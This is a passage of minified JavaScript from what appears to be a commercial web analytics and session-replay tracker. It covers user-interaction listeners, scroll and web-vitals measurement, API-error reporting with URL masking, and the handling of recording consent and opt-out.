e={type:G.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=zt.build(t,e,this.le);this.we(i)}mouseOutListener(t){let e={type:G.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.yt.getEventTargetPath(t)},i=zt.build(t,e,this.le);this.we(i)}focusInListener(t){let e={type:G.FOCUSIN,ts:0,tgt:this.yt.getEventTargetPath(t)},i=zt.build(t,e,this.le);this.we(i)}focusOutListener(t){let e={type:G.FOCUSOUT,ts:0,tgt:this.yt.getEventTargetPath(t)},i=zt.build(t,e,this.le);this.we(i)}changeListener(t){let e={type:G.CHANGE,ts:0,tgt:""},i=zt.build(t,e,this.le);this.we(i)}submitListener(t){let e={type:G.SUBMIT,ts:0,tgt:""},i=zt.build(t,e,this.le);this.we(i)}copyListener(t){let e={type:G.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Js.COPY};this.we(e)}cutListener(t){let e={type:G.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Js.CUT};this.we(e)}pasteListener(t){let e={type:G.COMMAND,ts:0,tgt:this.yt.getEventTargetPath(t),key:Js.PASTE};this.we(e)}keyUpListener(t){let e={type:G.KEYUP,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Ng(t)};this.we(e)}keyDownListener(t){let e={type:G.KEYDOWN,ts:0,tgt:this.yt.getEventTargetPath(t),key:this.Ng(t)};this.we(e)}Ng(t){let e=this.B[t.key];return e===void 0?Y.ALPHANUMERICAL:e}we(t){Jc(t)&&t.tgt!==Me.INVALID_ELEMENT&&this.U(t)}zh(){this.B[" "]=Y.SPACE,this.B.Spacebar=Y.SPACE,this.B.Enter=Y.ENTER,this.B.Backspace=Y.BACKSPACE,this.B.Delete=Y.DELETE,this.B.ArrowUp=Y.ARROWUP,this.B.ArrowDown=Y.ARROWDOWN,this.B.ArrowLeft=Y.ARROWLEFT,this.B.ArrowRight=Y.ARROWRIGHT,this.B.Up=Y.ARROWUP,this.B.Down=Y.ARROWDOWN,this.B.Left=Y.ARROWLEFT,this.B.Right=Y.ARROWRIGHT,this.B.CapsLock=Y.CAPSLOCK,this.B.Shift=Y.SHIFT,this.B.Tab=Y.TAB}}return H([k("Event handler type: resize")],s.prototype,"resizeListener",null),H([k("Event handler type: scroll")],s.prototype,"scrollListener",null),H([k("Event handler type: mouseMove"),It()],s.prototype,"mouseMoveListener",null),H([k("Event handler type: mouseDown"),It()],s.prototype,"mouseDownListener",null),H([k("Event handler type: mouseUp"),It()],s.prototype,"mouseUpListener",null),H([k("Event handler type: click"),It()],s.prototype,"clickListener",null),H([k("Event handler type: mouseOver"),It()],s.prototype,"mouseOverListener",null),H([k("Event handler type: mouseOut"),It()],s.prototype,"mouseOutListener",null),H([k("Event handler type: focusIn")],s.prototype,"focusInListener",null),H([k("Event handler type: focusOut")],s.prototype,"focusOutListener",null),H([k("Event handler type: change")],s.prototype,"changeListener",null),H([k("Event handler type: submit"),It()],s.prototype,"submitListener",null),H([k("Event handler type: copy")],s.prototype,"copyListener",null),H([k("Event handler type: cut")],s.prototype,"cutListener",null),H([k("Event handler type: paste")],s.prototype,"pasteListener",null),H([k("Event handler type: keyup")],s.prototype,"keyUpListener",null),H([k("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),IE=(()=>{class s{constructor(t,e,i){this.le=t,this.Bt=e,this.It=i}processGesture(t,e){switch(t.type){case _t.TAP:this.OT(e);break;case _t.FLICK:this.NT(t,e);break;case _t.DRAG:this.MT(t,e);break;default:break}}OT(t){let e={type:G.TAP,ts:0,x:0,y:0,tgt:""},i=zt.build(t,e,this.le);i.tgt!==Me.INVALID_ELEMENT&&this.U(i)}MT(t,e){var i,r;let o={type:G.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.It)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.It)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=zt.build(e,o,this.le);c.tgt!==Me.INVALID_ELEMENT&&this.U(c)}NT(t,e){var i,r;let o={type:G.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.It)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.It)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=zt.build(e,o,this.le);c.tgt!==Me.INVALID_ELEMENT&&this.U(c)}onEvent(t){this.U=t}start(){this.Bt.subscribe(s.Mg,(t,e)=>this.processGesture(t,e))}stop(){this.Bt.unsubscribe(s.Mg)}}return s.Mg="AnalysisGestureTracker",H([It()],s.prototype,"processGesture",null),s})();var PE=(()=>{class s{constructor(){this.Fg=100,this.lo=0,this.ho=gt.documentHeight(),this.$g={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.lo=this.pu(Qs.getScrollContainer()).maxScrollRate}onEvent(t){this.U=t}start(){Ut(this.$g)}stop(){Vt(this.$g)}reset(){let t=Qs.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.pu(t);this.ho=i,this.lo=e,this.U()}pu(t){let e=0,i=0;if(t===null)i=gt.documentHeight(),e=this.zT(i);else{let r=this.GT(t);i=this.zg(t,r),e=this.qT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;Qs.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.pu(e);(i>this.lo||r>this.ho)&&(this.lo=i,r>this.ho&&(this.ho=r),this.U())}zT(t){let e=Math.round(this.WT()/t*100);return Math.min(e,this.Fg)}WT(){let t=gt.windowHeight();return gt.windowOffsetY()+t}qT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.zg(t,e),o=Math.round(i/r*100);return Math.min(o,this.Fg)}GT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}zg(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.lo}`,mdh:`${this.ho}`}}}return H([k("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),OE=(()=>{class s{constructor(t){this.uo=t,this.fo=e=>this.processMetric(e),this.V=!1}onEvent(t){this.U=t}start(){this.V||(this.V=!0,this.uo.onFCP(this.fo),this.uo.onCLS(this.fo),this.uo.onLCP(this.fo),this.uo.onTTFB(this.fo),this.uo.onINP(this.fo))}stop(){this.V=!1}processMetric(t){if(!this.V)return;let e={type:G.PERFORMANCE,name:t.name,val:t.value,ts:0};this.U(e)}}return H([k("Performance metric handler")],s.prototype,"processMetric",null),s})(),NE=(()=>{class s{constructor(t){this.ic=t.performance}getRequestParameters(){if(this.YT())return{};let t=this.XT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}XT(){let t=this.ic.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}YT(){return!(this.ic&&this.ic.timing&&this.ic.timing.loadEventEnd>0)}}return s})();var Fl=-1,hi=s=>{addEventListener("pageshow",n=>{n.persisted&&(Fl=n.timeStamp,s(n))},!0)},ve=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},No=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Mo=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},$i=()=>{var n;let s=Mo();return(n=s==null?void 0:s.activationStart)!=null?n:0},we=(s,n=-1)=>{let t=Mo(),e="navigate";return Fl>=0?e="back-forward-cache":t&&(document.prerendering||$i()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},vr=new WeakMap;function Do(s,n){return vr.get(s)||vr.set(s,new n),vr.get(s)}var Kr=class{constructor(){Ae(this,"t");Ae(this,"i",0);Ae(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},zi=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},ko=s=>{let n=!1;return()=>{n||(s(),n=!0)}},Ys=-1,ic=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,Pn=s=>{document.visibilityState==="hidden"&&Ys>-1&&(Ys=s.type==="visibilitychange"?s.timeStamp:0,ME())},nc=()=>{addEventListener("visibilitychange",Pn,!0),addEventListener("prerenderingchange",Pn,!0)},ME=()=>{removeEventListener("visibilitychange",Pn,!0),removeEventListener("prerenderingchange",Pn,!0)},$l=()=>{var s;if(Ys<0){let n=$i(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;Ys=t!=null?t:ic(),nc(),hi(()=>{setTimeout(()=>{Ys=ic(),nc()})})}return{get firstHiddenTime(){return Ys}}},Hn=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},rc=[1800,3e3],zl=(s,n={})=>{Hn(()=>{let t=$l(),e,i=we("FCP"),r=zi("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-$i(),0),i.entries.push(c),e(!0)))});r&&(e=ve(s,i,rc,n.reportAllChanges),hi(o=>{i=we("FCP"),e=ve(s,i,rc,n.reportAllChanges),No(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},oc=[.1,.25],DE=(s,n={})=>{zl(ko(()=>{let t,e=we("CLS",0),i=Do(n,Kr),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=zi("layout-shift",r);o&&(t=ve(s,e,oc,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),hi(()=>{i.i=0,e=we("CLS",0),t=ve(s,e,oc,n.reportAllChanges),No(()=>t())}),setTimeout(t))}))},Gl=0,wr=1/0,un=0,kE=s=>{for(let n of s)n.interactionId&&(wr=Math.min(wr,n.interactionId),un=Math.max(un,n.interactionId),Gl=un?(un-wr)/7+1:0)},Jr,ac=()=>{var s;return Jr?Gl:(s=performance.interactionCount)!=null?s:0},xE=()=>{"interactionCount"in performance||Jr||(Jr=zi("event",kE,{type:"event",buffered:!0,durationThreshold:0}))},cc=0,Qr=class{constructor(){Ae(this,"u",[]);Ae(this,"l",new Map);Ae(this,"m");Ae(this,"p")}v(){cc=ac(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((ac()-cc)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},ql=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=ko(s)),document.addEventListener("visibilitychange",s,{once:!0}))},lc=[200,500],LE=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&Hn(()=>{var c;xE();let t,e=we("INP"),i=Do(n,Qr),r=l=>{ql(()=>{for(let f of l)i.h(f);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=zi("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=ve(s,e,lc,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),hi(()=>{i.v(),e=we("INP"),t=ve(s,e,lc,n.reportAllChanges)}))})},Zr=class{constructor(){Ae(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},hc=[2500,4e3],UE=(s,n={})=>{Hn(()=>{let t=$l(),e,i=we("LCP"),r=Do(n,Zr),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-$i(),0),i.entries=[h],e())},c=zi("largest-contentful-paint",o);if(c){e=ve(s,i,hc,n.reportAllChanges);let l=ko(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>ql(l),{capture:!0,once:!0});hi(h=>{i=we("LCP"),e=ve(s,i,hc,n.reportAllChanges),No(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},uc=[800,1800],to=s=>{document.prerendering?Hn(()=>to(s)):document.readyState!=="complete"?addEventListener("load",()=>to(s),!0):setTimeout(s)},VE=(s,n={})=>{let t=we("TTFB"),e=ve(s,t,uc,n.reportAllChanges);to(()=>{let i=Mo();i&&(t.value=Math.max(i.responseStart-$i(),0),t.entries=[i],e(!0),hi(()=>{t=we("TTFB",0),e=ve(s,t,uc,n.reportAllChanges),e(!0)}))})},jE=(()=>{class s{onFCP(t){try{zl(t,{reportAllChanges:!0})}catch{j.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{DE(t,{reportAllChanges:!0})}catch{j.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{UE(t,{reportAllChanges:!0})}catch{j.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{VE(t,{reportAllChanges:!0})}catch{j.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{LE(t,{reportAllChanges:!0})}catch{j.counters.webVitalsErrors.count("INP")}}}return s})();var HE="csAnalysisEventsPersisted",dc="v2/events",Wl=["submit"],eo=["trackEvent"],BE="track",FE=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v){this.E=t,this.St=e,this.N=i,this.Z=r,this.$t=o,this.S=c,this.j=l,this.Bt=h,this.pt=f,this.Ht=u,this.J=m,this.Ft=y,this.Be=v}init(){let t=new RE,e=this.Ht.create(`${this.E.getTrackerUri()}/${dc}`,"base64");this.Fn=this.cA(e),this.Qt=this.lA(t,this.Fn.getRecoveryStorage(),e),this.Qt.init(),this.J.addListener(this.Qt),this.pt.addListener(this.Qt),this.S.register(Wl,(i,r)=>{this.Qt.pushSubmitCommandEvent(i,r)}),this.S.register(eo,i=>{if(!ro(i))throw new ft(eo[0]);this.Qt.pushCustomEvent(i.name,i.source,i.properties)}),this.Be&&this.Be.register(BE,(i,r,o)=>{let c=Vl.handleCustomEventCommandMisuse(i,o);this.Qt.pushCustomEvent(i,c,r)})}onStartTracking(t){this.Fn.start(),this.Qt.start(t)}onAfterNaturalPageView(){this.Qt.initStates()}onArtificialPageViewEnd(t){this.Qt.clearStates(!0),t&&(this.Qt.stop(),this.Fn.stop())}onAfterArtificialPageView(t){this.Qt.initStates(),t&&(this.Qt.start(),this.Fn.start()),this.Qt.collectInitialEvents()}onBeforeSessionRenewal(){this.Qt.clearStates(),this.Qt.stop(),this.Fn.stop()}onOptout(){this.Qt.stop(),this.Fn.stop()}lA(t,e,i){var r;let o=new NE(window),c=new PE,l=wE(this.E,this.Z,this.Ft),h=[];this.E.collectSubmit||csArray.prototype.push.call(h,"submit");let f=new CE(l,this.Z,this.$t,h),u=_E(this.E,this.Z,this.Ft),m=new IE(u,this.Bt),y=new OE(new jE),v=new xl,P,N,S,_=new Ml(`${this.E.getTrackerUri()}/${dc}`),I=new xi(this.St,this.N),O,T,V,Z;return new fE(this.E,f,m,c,o,t,_,I,this.j,e,this.Z,y,v,i,P,N,S,O,T,V,Z)}cA(t){return new bE(new TE(HE),t)}}return s})();var dn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),ns=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),$E=(()=>{class s{constructor(t,e,i,r){this.N=t,this.C=e,this.E=i,this.as=r,this.am=!1}isNaturalPageViewSent(){return this.am}setNaturalPageViewSent(t){this.am=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.as.getPageViewType(),l=this.C.isReplayRecorded(),h=this.pA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.N.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}pA(t){return ns.isReplayConsentNeeded(this.E)?t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?dn.NOT_EXPRESSED:t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?dn.WITHDRAWN:dn.GRANTED:dn.NOT_NEEDED}}return s})(),zE=(()=>{class s{constructor(t){this.Dt=t,this.ue=[]}handleCommand(t){if(cs(t)&&(this.go(t),this.Dt.isNaturalPageViewSent())){let e=this.Dt.getTrackingContext();e!==null&&this.zt(t,e)}}go(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.Dt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.zt(e,t))}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),GE=(()=>{class s{constructor(t){this.Dt=t,this.Ji=[]}handleCommand(t){if(this.Dt.isNaturalPageViewSent())return this.gA(t);this.mo(t)}gA(t){let e=this.Dt.getSessionKey();return this.cm(t)&&e!==null&&this.zt(t.callback,e),e}mo(t){this.cm(t)&&csArray.prototype.push.call(this.Ji,t.callback)}flushPendingCallbacks(){let t=this.Dt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Ji,e=>{this.zt(e,t)}),this.Ji=[]}cm(t){return t&&typeof t.callback=="function"}zt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function qE(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,f,u]=l;r?h=`${c}/sites/${r}/player?uu=${f}&sn=${u}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${f}&sn=${u}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${R.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var WE=(()=>{class s{constructor(t){this.Dt=t}handleCommand(t,e){as(t)&&cs(e)&&this.zt(t,e)}zt(t,e){csSetTimeout(()=>{let i=this.Dt.getTrackingContext();if(i){let r=qE(i,t);e(r)}})}}return s})(),YE=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!cs(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.Oe=e,this.lm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.mA(t)&&(this.Oe=t,this.ue.forEach(e=>this.lm(e,t)))}lm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}mA(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Oe&&(this.Oe.isRecording!==e||this.Oe.recordingStartTimestamp!==i||this.Oe.etrState!==r||this.Oe.etrStatus!==o||this.Oe.collectState!==c)}}return s})(),XE=["afterPageView"],KE=["getSessionKey"],JE=["onRecordingContextChange","onRecordingStateChange"],QE=["replay:link:generate"],ZE=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.N=t,this.C=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.as=l,this.fi=h,this.hm=null}init(){this.Dt=new $E(this.N,this.C,this.E,this.as),this.Eu=new zE(this.Dt),this.um=new GE(this.Dt),this.yo=new YE,this.yA=new WE(this.Dt),this.S.register(KE,t=>this.um.handleCommand(t)),this.S.register(XE,t=>this.Eu.handleCommand(t)),this.S.register(JE,t=>this.yo.handleCommand(t,this.fi.getRecordingContext())),this.S.register(QE,(t,e)=>{this.$n&&this.yA.handleCommand({...t,recordingStartTimestamp:this.fi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Dt.setNaturalPageViewSent(!0),this.um.flushPendingCallbacks(),this.Eu.executeRegisteredCallbacks(),(t=this.hm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Eu.executeRegisteredCallbacks(),(t=this.hm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.yo.executeCallbacks(this.fi.getRecordingContext())}setRecordingService(t){this.$n=t}}return H([_o({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})();var tS=(()=>{class s extends Et{constructor(t,e,i,r){super(),this.mt=t,this.bu=e,this.St=i,this.Se=r,this.ac=[],this.li=0}init(){this.mt.init()}initStates(){this.Tu(),this.ac=[],this.li=0,this.eu()}eu(){this.fs=R.now()}Xi(){return R.now()-this.fs}onStart(){this.mt.subscribe(s.Vt,t=>this.tt(t))}onStop(){this.mt.unsubscribe(s.Vt)}onIframeApiError(t){this.tt(t)}tt(t){this.isStarted&&this.li<s.Wr&&(t.relativeTime=this.Xi(),csArray.prototype.push.call(this.ac,this.Se.anonymize(t)),this.vo(),j.counters.networkRequests.count("collected"))}Tu(){this.bu.removeQueryParams(),this.bu.setQueryParams(this.St.getRequestParameters())}vo(){this.bu.send({errors:this.ac}),this.ac=[],this.li+=1}}return s.Vt="ApiErrorsService",s.Wr=20,s})(),eS="api-errors",fc=["api-errors:maskUrl"],sS=(()=>{class s{constructor(t,e,i,r,o,c,l){this.mt=t,this.Se=e,this.E=i,this.St=r,this.pt=o,this.S=c,this.Ht=l}init(){let t=this.Ht.create(`${this.E.getTrackerUri()}/${eS}`);this.Us=new tS(this.mt,t,this.St,this.Se),this.Us.init(),this.pt.addListener(this.Us),this.ut()}ut(){this.S.register(fc,t=>{if(!B(t))throw new ft(fc[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Us.start()}onAfterNaturalPageView(){this.Us.initStates()}onArtificialPageViewEnd(t){t&&this.Us.stop()}onAfterArtificialPageView(t){this.Us.initStates(),t&&this.Us.start()}onBeforeSessionRenewal(){this.Us.stop()}onOptout(){this.Us.stop()}}return s})();var iS=["networkRequest:maskUrls"],nS=["networkRequest:maskUrls:reset"],rS=(()=>{class s{constructor(t,e){this.Sm=t,this.ft=e}init(){this.Sm.register(iS,t=>{if(B(t)){this.ft.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)B(e)&&this.ft.addPartialUrlMaskingPattern(e)}),this.Sm.register(nS,()=>this.ft.resetPartialUrlMaskingPatterns())}}return s})();var oS=["optout"];var aS=(()=>{class s{constructor(t,e){this.S=t,this.rs=e}init(){this.S.register(oS,()=>{this.rs.activate()})}}return s})(),bi="_cs_optout",cS=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.Ot=i}get(){return this.E.cookielessTrackingEnabled?this.Ot.getItem(bi):this.D.get(bi)}set(t){this.E.cookielessTrackingEnabled?this.Ot.setItem(bi,t):this.D.set(bi,t,co)}}return s})(),pc="1",lS=(()=>{class s{constructor(t,e,i){this.w=t,this.kt=e,this.gt=i}init(){!this.isActive()&&this.NA()&&this.activate()}isActive(){return this.gt.get()===pc}activate(){this.w.emitOptout(),this.gt.set(pc)}NA(){return csString.prototype.indexOf.call(this.kt.href,bi)>0}}return s})(),hS=(()=>{class s{constructor(){this.cc=null,this.MA=1}startInterval(){this.cc=window.csSetInterval(()=>{let t=this.MA++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){j.counters.tasks.flush(t),j.counters.longTasks.flush(t)}clear(){j.counters.tasks.reset(),j.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.cc&&(csClearInterval(this.cc),this.cc=null)}}return s})(),uS=(()=>{class s{constructor(){this.DA=["clicktale.net","contentsquare.net","hotjar.com","heap-api.com"],this.wo=!1,this._o=null,this.js=new hS}onStartTracking(){this.kA()}kA(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>e.initiatorType==="script"&&csArray.prototype.some.call(this.DA,i=>csString.prototype.includes.call(e.name,i)));csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize,c=e.duration-i,l=csString.prototype.split.call(e.name,"/")[2];i>=0&&j.counters.downloadTime.add(l,i),r>=0&&j.counters.transferSize.add(l,r),c>=0&&j.counters.evalTime.add(l,c)}),t.length>0&&(j.counters.downloadTime.flush(),j.counters.transferSize.flush(),j.counters.evalTime.flush())}vm(){j.counters.blockingTime.flush(),j.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.vm(),this._o&&csClearTimeout(this._o),this.js.stopInterval(),this.wo=!0}onBeforeNaturalPageView(){this.vm()}onAfterNaturalPageView(t){t===ys.Natural?(this.js.flush("boot"),this.js.startInterval()):(this._o&&csClearTimeout(this._o),this.js.stopInterval(),this.wo=!0)}onInitialDomStart(){this.wo||this.js.stopInterval()}onInitialDomDone(){this.wo||(this.wo=!0,this.js.flush("initial-dom"),this._o=window.csSetTimeout(()=>{this.js.flush("post-initial-dom"),this.js.startInterval()},5e3))}onOptout(){this.js.clear()}}return s})(),dS=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),fS=(()=>{class s{constructor(){}static init(t){(!this.Iu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Iu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.Iu.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Iu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(dS.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;pS(s.getString("debugLog"),t)&&(r.value=function(...f){return console.log(l,...f),h.bind(this)(...f)})}}}return s})();function pS(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var gS=(()=>{class s{constructor(t){this.xA=t,this.wm=[],this.Pu={},this.LA=0}static async create(t,e={}){let i=new s(t),r;try{csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Gn(),i.Fe.addEventListener("message",o=>{var c,l;return(l=(c=i.Pu)[o.data.id])===null||l===void 0?void 0:l.call(c,o.data.error,o.data.result)})}catch{r=new t}return new Proxy(i,{get(o,c){return t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i._m(c,l):r?Promise.resolve(r[c]):i._m(c,[])}})}_m(t,e){let i=++this.LA;return new Promise((r,o)=>{this.Pu[i]=(c,l)=>{delete this.Pu[i],c?o(c):r(l)},this.Fe.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.wm,t.toString())}async Gn(){let t=gc.toString()+`
`+csArray.prototype.join.call(this.wm,`
`)+`

const klass = (${this.xA.toString()});

